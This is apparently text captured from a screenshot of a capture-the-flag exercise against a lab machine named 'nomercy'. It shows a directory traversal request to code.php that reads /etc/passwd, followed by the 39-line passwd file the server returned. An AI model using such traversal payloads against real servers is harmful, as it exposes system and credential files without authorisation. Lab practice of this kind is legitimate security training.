 192.168.50.111/nomercy/windows/code.php?file=../../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffS
1 <? root:x:0:0:root:/root:/bin/bash
2 <? daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 <? bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 <? sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 <? sync:x:4:65534:sync:/bin:/bin/sync
6 <? games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 <? man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 <? lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 <? mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 <? news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 <? uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 <? proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 <? www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 <? backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 <? list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 <? irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 <? gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 <? nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 <? libuuid:x:100:101::/var/lib/libuuid:
20 <? syslog:x:101:104::/home/syslog:/bin/false
21 <? landscape:x:102:105::/var/lib/landscape:/bin/false
22 <? mysql:x:103:107:MySQL Server,,,:/nonexistent:/bin/false
23 <? messagebus:x:104:109::/var/run/dbus:/bin/false
24 <? bind:x:105:116::/var/cache/bind:/bin/false
25 <? postfix:x:106:117::/var/spool/postfix:/bin/false
26 <? dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/bin/false
27 <? dovecot:x:108:119:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false
28 <? dovenull:x:109:120:Dovecot login user,,,:/nonexistent:/bin/false
29 <? sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
30 <? postgres:x:111:121:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
31 <? avahi:x:112:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
32 <? colord:x:113:124:colord colour management daemon,,,:/var/lib/colord:/bin/false
33 <? libvirt-qemu:x:114:108:Libvirt Qemu,,,:/var/lib/libvirt:/bin/false
34 <? libvirt-dnsmasq:x:115:125:Libvirt Dnsmasq,,,:/var/lib/libvirt/dnsmasq:/bin/false
35 <? tomcat7:x:116:126::/usr/share/tomcat7:/bin/false
36 <? pleadformercy:x:1000:1000:pleadformercy:/home/pleadformercy:/bin/bash
37 <? qiu:x:1001:1001:qiu:/home/qiu:/bin/bash
38 <? thisisasuperduperlonguser:x:1002:1002:,,,:/home/thisisasuperduperlonguser:/bin/bash
39 <? fluffy:x:1003:1003::/home/fluffy:/bin/sh